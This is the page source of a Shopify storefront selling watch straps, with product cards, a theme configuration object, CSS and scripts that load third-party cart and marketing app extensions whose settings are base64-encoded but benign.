alt="Tropical Retro Style FKM Rubber Quick Release Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/tropical-retro-style-rubber-quick-release-watch-straps"
  data-original-text="Tropical Retro Style FKM Rubber Quick Release Watch Straps"
  data-truncated-text="">

Tropical Retro Style FKM Rubber Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

from  <span class="jsPrice">$24.50</span>


<span class="card__price--old jsPrice">
$33.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/rubber-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_10x.jpg?v=1762484884" 
data-srcset="//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_375x.jpg?v=1762484884 375w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_410x.jpg?v=1762484884 410w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_520x.jpg?v=1762484884 520w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_576x.jpg?v=1762484884 576w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_768x.jpg?v=1762484884 768w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_992x.jpg?v=1762484884 992w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_1024x.jpg?v=1762484884 1024w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_1280x.jpg?v=1762484884 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Ridge FKM Rubber Quick Release Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/rubber-quick-release-watch-straps"
  data-original-text="Ridge FKM Rubber Quick Release Watch Straps"
  data-truncated-text="">

Ridge FKM Rubber Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

from  <span class="jsPrice">$23.10</span>


<span class="card__price--old jsPrice">
$32.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_10x.jpg?v=1762492840" 
data-srcset="//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_375x.jpg?v=1762492840 375w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_410x.jpg?v=1762492840 410w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_520x.jpg?v=1762492840 520w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_576x.jpg?v=1762492840 576w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_768x.jpg?v=1762492840 768w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_992x.jpg?v=1762492840 992w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_1024x.jpg?v=1762492840 1024w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_1280x.jpg?v=1762492840 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Extra Long Ridge FKM Rubber Watch Straps For Large Wrists" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists"
  data-original-text="Extra Long Ridge FKM Rubber Watch Straps For Large Wrists"
  data-truncated-text="">

Extra Long Ridge FKM Rubber Watch Straps For Large Wrists

</a>

<span class="card__price card__price--sale">

<span class="jsPrice">$36.00</span>


<span class="card__price--old jsPrice">
$36.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/horween-chromexcel-leather-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_10x.jpg?v=1767152832" 
data-srcset="//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_375x.jpg?v=1767152832 375w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_410x.jpg?v=1767152832 410w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_520x.jpg?v=1767152832 520w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_576x.jpg?v=1767152832 576w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_768x.jpg?v=1767152832 768w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_992x.jpg?v=1767152832 992w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_1024x.jpg?v=1767152832 1024w,//straphabit.com/cdn/shop/files/horween-chromexcel-leather-watch-straps-20mm-blackwhite-2408172_1280x.jpg?v=1767152832 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Horween Chromexcel Leather Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/horween-chromexcel-leather-watch-straps"
  data-original-text="Horween Chromexcel Leather Watch Straps"
  data-truncated-text="">

Horween Chromexcel Leather Watch Straps

</a>

<span class="card__price card__price--sale">

<span class="jsPrice">$68.00</span>


<span class="card__price--old jsPrice">
$68.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/premium-sailcloth-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_10x.jpg?v=1759500066" 
data-srcset="//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_375x.jpg?v=1759500066 375w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_410x.jpg?v=1759500066 410w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_520x.jpg?v=1759500066 520w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_576x.jpg?v=1759500066 576w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_768x.jpg?v=1759500066 768w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_992x.jpg?v=1759500066 992w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_1024x.jpg?v=1759500066 1024w,//straphabit.com/cdn/shop/files/premium-sailcloth-quick-release-watch-straps-19mm-black-805300_1280x.jpg?v=1759500066 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Premium Sailcloth Quick Release Watch Straps" height="1200" width="1200" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/premium-sailcloth-quick-release-watch-straps"
  data-original-text="Premium Sailcloth Quick Release Watch Straps"
  data-truncated-text="">

Premium Sailcloth Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

from  <span class="jsPrice">$20.30</span>


<span class="card__price--old jsPrice">
$29.00
</span>

</span>
</div>

</div>
        </div>
    
    `;
    const _shopInfo = {shop: Shopify.shop, contact: 'sales@straphabit.com', role: Shopify.theme.role, version: '6.0.5'};
    const _settings = {"demo":false,"textLogo":"","defaultLogo":"\/\/straphabit.com\/cdn\/shop\/files\/straphabitlogovector.svg?v=1728573869","favicon":"\/\/straphabit.com\/cdn\/shop\/files\/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd.png?v=1727446701","storeLocation":"","storeEmail":"","storePhone":"","sFacebook":"https:\/\/www.facebook.com\/StrapHabit\/","sInstagram":"https:\/\/www.instagram.com\/strap_habit\/","sTwitter":"","sWhatsapp":"","sWe":"","sYoutube":"https:\/\/www.youtube.com\/@straphabit","sSnapchat":"","sViber":"","sPinterest":"","sVK":"","sDA":"","sTikTok":"https:\/\/www.tiktok.com\/@straphabit","sTwitch":"","sLinkedin":"","baseLayout":"stretchBg","baseMaxWidth":"1440","baseBorderRadius":21,"baseBorderRadiusSmall":0,"baseBorderWidth":4,"baseSectionMargin":52,"pagination":"pages","breadcrumbs":true,"emptySearch":"best-sellers","baseBackground":"#ffffff","baseText":"#191d21","baseTitle":"#202626","baseSecondaryBackground":"#EFEFEF","baseSecondaryText":"#686363","baseLink":"#383838","primaryAccentBackground":"#e59700","primaryAccentText":"#383838","secondaryAccentBackground":"#ffffff","secondaryAccentText":"#000000","baseAlert":"#da2e44","mobileFilter":"#000000","mobileFilterText":"#ffffff","mobileFilterBackground":"#ffffff","primaryFont":{"error":"json not allowed for this object"},"secondaryFont":{"error":"json not allowed for this object"},"smallFontSize":10,"baseFontSize":12,"mediumFontSize":20,"bigFontSize":48,"headingFontSize":0,"subHeadingFontSize":18,"buttonFontSize":"baseFontSize","buttonPaddingHorizontal":16,"buttonPaddingVertical":9,"primaryButtonStyle":"filled","primaryButtonColorCombo":"primaryCombo","primaryButtonCustomFill":"#e59700","primaryButtonCustomContent":"#383838","primaryButtonHover":"lighten","primaryButtonCustomHoverFill":"#FFF","primaryButtonCustomHoverContent":"#000","primaryButtonCustomBorder":true,"primaryButtonBorderRadius":5,"primaryButtonBorderWidth":0,"secondaryButtonStyle":"filled","secondaryButtonColorCombo":"secondaryCombo","secondaryButtonCustomFill":"#e59700","secondaryButtonCustomContent":"#000000","secondaryButtonHover":"darken","secondaryButtonCustomHoverFill":"#e59700","secondaryButtonCustomHoverContent":"rgb(0,0,0)","secondaryButtonCustomBorder":false,"secondaryButtonBorderRadius":0,"secondaryButtonBorderWidth":0,"inputFill":"#EFEFEF","inputContent":"#000000","inputBorderColor":"#e2e2e2","inputCustomBorder":false,"inputBorderRadius":0,"inputBorderWidth":1,"nextPrevButtonColor":"rgba(0,0,0,0)","nextPrevButtonHoverColor":"rgba(0,0,0,0)","freeShipping":false,"freeShippingText":"Free","addToCartColor":"primary","addToCartType":"default","addToCartIcon":"none","addToCartFontSize":"default","addToCartTransform":"initial","buyNowColor":"primary","buyNowType":"default","buyNowFontSize":"default","buyNowTransform":"initial","headerType":"default","cardDesktop":"3","cardMobile":"6","cardsPerPage":20,"baseCardPadding":20,"cardImageFit":"fill","cardImageRatio":"100","cardImageRatioWidth":"16","cardImageRatioHeight":"9","pcardsBorderRadius":0,"productNameLimit":"none","productNameLimitAmount":0,"cardStyle":"noButton","cardFWButton":false,"quickShop":false,"cardShowGallery":false,"cardShowSecondary":false,"cardShowSwatches":true,"cardSwatchesSize":55,"cardTextAlign":"center","cardShowBrand":false,"cardShowRating":true,"cardBrandColor":"rgba(0,0,0,0)","cardBrandWeight":"400","cardNameColor":"#353535","cardNameWeight":"400","cardNameLimit":"none","cardNameLimitAmount":0,"cardPriceColor":"rgba(0,0,0,0)","cardPriceWeight":"600","cardOldPriceColor":"rgba(0,0,0,0)","cardOldPriceWeight":"600","cardNewPriceColor":"rgba(0,0,0,0)","cardNewPriceWeight":"600","enable_border":false,"borderType":"solid","borderColor":"#000000","borderThickness":1,"borderRadius":0,"borderCss":"","enable_shadow":false,"shadowColor":"rgba(149, 157, 165, 0.2)","shadowHOffset":0,"shadowVOffset":8,"shadowBlur":24,"shadowCss":"","prodCardVerticalPadding":0,"prodCardHorizontalPadding":0,"tagEnabled":true,"tagPosition":"top-left","tagOffset":5,"saleType":"percent","tagSale":false,"tagSaleColor":"#EF0000","tagSoldOut":false,"tagSoldOutColor":"#000","collectionCardStyle":"default","collectionCardTextColor":"rgb(0,0,0)","collectionCardTextAlign":"left","collectionCardTextAlignVertical":"bottom","collectionCardTextSize":"base","collectionCardCustomSize":24,"collectionCardTextFont":"title","collectionCardTextBackground":"rgba(0,0,0,0)","collectionCardOverlayOpacity":0,"collectionCardOverlayColor":"rgba(0,0,0,0)","blogCardStyle":"default","blogCardAuthor":true,"blogCardExcerpt":true,"showArticleArrow":false,"showArticleDate":true,"showRecentPost":false,"blogDisplayFor":"display--both","articleLayout":"default","articleHeight":380,"articleVertPadding":12,"articleHorPadding":4,"variantShowImage":true,"defaultSelector":"swatch","altSelectorList":"","swatchLogic":"aliexpress","disableSOSwatch":false,"disabledSwatchStyle":"opacity","preselectSwatch":"variant","colorSwatches":"color,colour","swatchCustomColors":"red: #EF0000, blue: #00e ","imageSwatches":"material,color","swatchFileExt":"jpg","cartStyle":"none","minicartVariantOptions":false,"additional_notes":false,"discount":"money","quickBuy":false,"ajaxType":"form","dynamicCheckout":true,"cartAction":"minicart","quantity_selector":true,"mcAction":"","mcU":"","mcID":"","lazyLoadSvg":false,"nativeLazyLoad":false,"easeIn":false,"geolocation":false,"multilanguage":false,"shopCurrency":"multicurrency","enabledCurrencies":"USD, HRK, GBP, AUD, EUR, CAD","currencyFormat":"money_format","enable_discount_code":true,"discount_popup_enable":false,"discount_popup_disable_mobile":false,"discount_image_desktop":false,"discount_image_enable":false,"discount_popup_time":"exit_popup","expire_time":1,"discount_popup_title":"Title","discount_popup_description1":"SIGN UP TO OUR NEWSLETTER FOR 10% OFF ADDITIONAL YOUR FIRST ORDER!","discount_popup_link":"\/collections\/all","discount_popup_link_text":"Continue Shopping","discount_popup_submit_text":"\u003ch3\u003eThank you for Subscribing!\u003c\/h3\u003e","discount_popup_submit_caption":"We're thrilled to have you with us! We've sent your discount code to the email you provided.","copycat":true,"copycatText":false,"OPDynTitle":"","BPDynTitle":"","dynTitleIntr":1,"cartTimer":false,"cartTimerDuration":15,"countdown":false,"countdownCard":false,"countdownTime":"24","countdownTimeFormat":"days","countdownRandom":15,"recentlyBought":false,"recentlyBoughtMobile":false,"showEveryUnit":"seconds","recentlyBoughtInterval":30,"displayForUnit":"seconds","recentlyBoughtRemain":8,"recentlyBoughtPosition":"left","recentlyBoughtBackground":"#FFFFFF","recentlyBoughtColor":"#000","recentlyBoughtBorderRadius":0,"recentlyBoughtImage":"full","recentlyBoughtNames":true,"recentlyBoughtNameFormat":"shorten","recentlyBoughtNamesList":"Alissa Ashford, Carroll Calley, Augustina Angulo, Kenna Kuntz, Hailey Hinkle, Breann Beckham, Raquel Roles, Bernetta Beeks, Sol Silverio, Somer Sherrell, Yadira Yann, Belva Bumpus, Arlen Atherton, Huey Hanway, Suzette Stayton, Jeffry Jason, Libby Levasseur, Shaun Sparkman, Alison Almon, Rocco Rexroat","reviewApp":"shopifyReviews","freeShippingAmount":"","socialIconsDisplay":"display--both","floating_social_icon_size":"2rem","floatingSocialColor":"rgba(0,0,0,0)","floatingSocialColorOnHover":"rgba(0,0,0,0)","fFacebook":"","fTwitter":"","fPinterest":"","fInstagram":"","fTiktok":"","fTumblr":"","fLinkedin":"","fSnapchat":"","fYoutube":"","fVimeo":"","messenger":false,"optimizedMessenger":false,"messengerAlignment":"right","messengerID":"#","messengerLang":"en_US","messengerColor":"#353535","messengerGreeting":"What can we help you with?","gdpr":false,"gdprText":"\u003cp\u003eThis site requires cookies in order to provide all of its functionality.\u003c\/p\u003e","gdprAccept":"Accept","floatingContact":false,"floatingContactMobile":false,"floatingContactType":"page","floatingContactPosition":"right","floatingContactSize":60,"floatingContactColor":"#000","floatingContactIconColor":"#FFF","productCompare":false,"productCompareModalLayout":"default","productCompareHeading":"","productCompareHeadingFontSize":"baseFontSize","productCompareTextWeight":"600","miniCartUpsell":false,"miniCartUpsellHeading":"Strap Tools, Buckles, Springbars + More Accessories","miniCartUpsellHeadingFontSize":"baseFontSize","miniCartUpsellTextAlign":"center","miniCartUpsellTextWeight":"600","miniCartUpsellCollection":"tools-and-accessories","miniCartUpsellProductLength":3,"upsellTextColor":"rgba(0,0,0,0)","upsellBgColor":"#f6f7f8","upsellCardBgColor":"#FFF","upsellBorderWidth":0,"upsellBorderColor":"#000","upsellBorderStyle":"solid","backTopBtn":false,"backTopBtnMobile":false,"backTopBtnBorder":0,"backTopBtnStyle":"primary__filled","backTopBtnBcolor":"#000","backTopBtnColor":"#FFF","headHTML":"","bodyHTML":"","bodyCSS":"","jQuery":false,"headJS":"","bodyJS":"","checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#1878b9","checkout_button_color":"#1878b9","checkout_error_color":"#e22120","customer_layout":"customer_area"};
    const _bstrLocale = {
    buttons: {
        sold_out: `Sold out`,
        select: `Make a selection`,
        adding: `Adding to cart...`,
        checking_out: `Translation missing: en.general.buttons.checkout_loading`,
        back_to_shop: `Back to shop`
    },
    tags: {
        off: `OFF`,
        sale: `sale`
    },
    recentlyBought: {
        purchased: `%name% purchased:`,
        ago: `%time% minutes ago.`,
        someone: `Someone`
    }
    }
</script>

<template id="productCardTemplate">
    <div class="card--default">

<a class="card__img--container" href="">
<div class="card__img--ratio">
  <div class="card__img">
    
    <img data-product-image src>
    <div data-countdown data-ct-key="" class="countdown">
      <span class="countdown__holder"><span class="days">00</span><br>DAYS</span>
      <span class="countdown__holder"><span class="hours">00</span><br>HRS</span>
      <span class="countdown__holder"><span class="minutes">00</span><br>MIN</span>
      <span class="countdown__holder"><span class="seconds">00</span><br>SEC</span>
    </div>
  </div>
</div>
</a>


<div class="card__info">
<a class="card__title" href="">

</a>

<span class="card__price jsPrice">

</span>

</div>

</div>
</template>



<script>


setTimeout(
    ()=>{
        if (!Shopify.designMode) return
        const script = document.createElement("script")
        script.setAttribute("async", "true")
        script.setAttribute("defer", "true")
        script.setAttribute("type", "text/javascript")
        script.src = "//straphabit.com/cdn/shop/t/55/assets/designMode.js?v=33877016466100614431758805231"
        document.body.append(script)
    }, 
    0
)
</script>

<script>


setTimeout(
    () => {
        if('scrollBehavior' in document.documentElement.style) return
        const script = document.createElement("script")
        script.setAttribute("async", "true")
        script.setAttribute("defer", "true")
        script.setAttribute("type", "text/javascript")
        script.src = "//straphabit.com/cdn/shop/t/55/assets/smooth-scroll.poly.js?v=18144251088721767291758805231"
        document.body.append(script)
    }, 
    0
)
</script>

    

    

    <script src="/services/javascripts/currencies.js" defer></script>
    
    
    <script src="//straphabit.com/cdn/shop/t/55/assets/booster.js?v=54153054103909325521762960829" defer></script>
    
    <link href="//straphabit.com/cdn/shop/t/55/assets/unicons.css?v=180460870135320668091758805231" rel="stylesheet" type="text/css" media="all" />
 
    
    
    

    
    

    

    

    






<div class="bstr--floating-social display--both">
    <div class="bstr--floating-social__container">
        <div class="bstr--floating-social__wrapper">
            <div class="bstr--floating-social__card">
                <ul class="bstr--floating-social__list"></ul>
            </div>
        </div>
    </div>
</div>

<style>
    .bstr--floating-social{
        position: fixed;
        z-index: 9;
        left: 0;
        bottom: 50%;
        transform: translateY(50%);
        width: 5rem;
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .bstr--floating-social__container{
        display: block;
        position: relative;
    }

    .bstr--floating-social__wrapper{
        position: static;
        opacity: 1;
        visibility: visible;
        transform: scale(1);
        transition-duration: var(--duration-short);
        transition-property: transform, opacity, visibility;
        transition-timing-function: ease;
        top: 100%;
    }

    .bstr--floating-social__list{
        flex-direction: column;
        align-items: center;
        margin: 0;
        row-gap: 0;
        padding: 0;
        padding-left: .5rem;
        display: flex;
        flex-wrap: wrap;
        margin-inline-start: -1rem;
    }

    .bstr--floating-social__item{
        margin: 0;
        padding: 0;
        list-style: none;
        height: calc(2rem + .5rem);
        width: calc(2rem + .5rem);
    }

    .bstr--floating-social__link{
        position: relative;
        z-index: 1;
        background: none;
        align-items: center;
        justify-content: center;
        display: flex;
        width: calc(2rem + .5rem);
        height: calc(2rem + .5rem);
        transition-property: color;
    }

    .bstr--floating-social__link i{
        font-size: 2rem;
        color: var(--linkColor);
    }

    .bstr--floating-social__link svg,
    .bstr--floating-social__link .svg-tiktok path{
        height: 2rem;
        width: 2rem;
        fill: var(--linkColor);
    }

    .bstr--floating-social__link:hover i,
    .bstr--floating-social__link:hover svg,
    .bstr--floating-social__link:hover .svg-tiktok path{
        color: #FFF !important;
        fill: #FFF !important;
    }
    
    .bstr--floating-social__link:hover{
        background-position: left bottom, left bottom;
        background-size: 100% .1rem, 100% .1rem;
    }

    .bstr--floating-social__link:hover:after {
        transform: scale(1);
    }

    .bstr--floating-social__link:after{
        content: "";
        position: absolute;
        z-index: -1;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border-radius: 50%;
        background-color: var(--linkColor);
        transform: scale(0);
        transition: transform .25s ease;
    }
</style>

  <script src="//straphabit.com/cdn/shop/t/55/assets/tiny-img-link-preloader.js?v=26403198945174473401758805231" type="text/javascript"></script>

  
    <script defer src="https://cdnjs.cloudflare.com/ajax/libs/flickity/3.0.0/flickity.pkgd.min.js" integrity="sha512-achKCfKcYJg0u0J7UDJZbtrffUwtTLQMFSn28bDJ1Xl9DWkl/6VDT3LMfVTo09V51hmnjrrOTbtg4rEgg0QArA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    
    <link rel="preload" href="//straphabit.com/cdn/shop/t/55/assets/swiper-bundle.min.css?v=4218531952913595491758805231" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="//straphabit.com/cdn/shop/t/55/assets/swiper-bundle.min.css?v=4218531952913595491758805231"></noscript>
    
    <script src="//straphabit.com/cdn/shop/t/55/assets/swiper-bundle.min.js?v=146640479871518466531758805231" defer></script>


<style> button.button.button--primary {color: black;} a.button.button.button--primary {color: black; font-weight: 600;} span.bcard__meta {font-weight: 600;} p.article__meta {font-weight: 600; color: #805400;} </style>
<div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=straphabit.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019c01d1-8fd1-74f0-b2f5-09637e80219a/upcart-269/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019c01d1-8fd1-74f0-b2f5-09637e80219a/upcart-269/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("MTAw");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("eyJvcHRpb24iOiJhZGRpdGlvbmFsLXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIuc2hvcGlmeS1idXlfX2J0biJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
